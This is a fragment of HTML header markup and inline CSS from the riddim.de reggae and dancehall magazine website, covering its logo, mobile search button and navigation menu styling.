<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_17 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-19px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(90deg,#b9035b,#8b0081)!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_17 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-13px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#ffffff}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_20 .tdb-mobile-menu-button svg{width:27px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_17 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_23 .tdb-logo-text-title{display:block}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_23 .tdb-logo-img{max-width:140px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://riddim.de/" title="riddim"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://riddim.de/wp-content/uploads/2018/06/slogan.png" alt="riddim"  title="riddim"  width="2000" height="790" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_17 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-19px!important;margin-bottom:0px!important}}</style>
<style>.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#ffffff}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(90deg,#c11e39,rgba(26,150,24,0.63))!important}</style></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-right:15px!important;padding-left:15px!important}}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_32{width:18%!important}@media (min-width:768px) and (max-width:1018px){.tdi_32{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_17 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_33 .tdb-logo-svg-wrap{display:block}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_33 .tdb-logo-text-title{display:block}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_33 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-logo-img{max-width:186px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://riddim.de" title="RIDDIM – Reggae ★  Dancehall ★  Tunes ★  Culture "><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://riddim.de/wp-content/uploads/2018/06/slogan.png" alt="RIDDIM Magazin"  title="RIDDIM – Reggae ★  Dancehall ★  Tunes ★  Culture "  width="2000" height="790" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}.tdi_35{padding-right:15px!important;padding-left:30px!important;width:76%!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-right:10px!important;padding-left:20px!important;width:74%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-ht-fast-news-menu td_block_template_17 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_36 .tdb-menu>li .tdb-menu-sep,.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_36 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{color:#ffffff}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:14px!important;line-height:80px!important;font-weight:600!important}.tdi_36 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_36 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,.tdi_36 .td-pulldown-filter-list,.tdi_36 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .td-pulldown-filter-list li a{font-family:Montserrat!important;font-size:12px!important;font-weight:600!important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:1400px!important}.tdi_36 .tdb-mega-menu .tdb_header_mega_menu{max-width:1114px;margin:0 auto}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{padding:0 9px}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:60px!important}}</style>
<style>.tdi_36 .tdb-menu>li.current-menu-item>a,.tdi_36 .tdb-menu>li.current-menu-ancestor>a,.tdi_36 .tdb-menu>li.current-category-ancestor>a,.tdi_36 .tdb-menu>li.current-page-ancestor>a,.tdi_36 .tdb-menu>li:hover>a,.tdi_36 .tdb-menu>li.tdb-hover>a,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:rgba(255,255,255,0.8)}.tdi_36 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:rgba(255,255,255,0.8)}.tdi_36 .tdb-menu>li>a:after,.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_36 .tdb-menu>li.current-menu-item>a:after,.tdi_36 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_36 .tdb-menu>li.current-category-ancestor>a:after,.tdi_36 .tdb-menu>li.current-page-ancestor>a:after,.tdi_36 .tdb-menu>li:hover>a:after,.tdi_36 .tdb-menu>li.tdb-hover>a:after,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
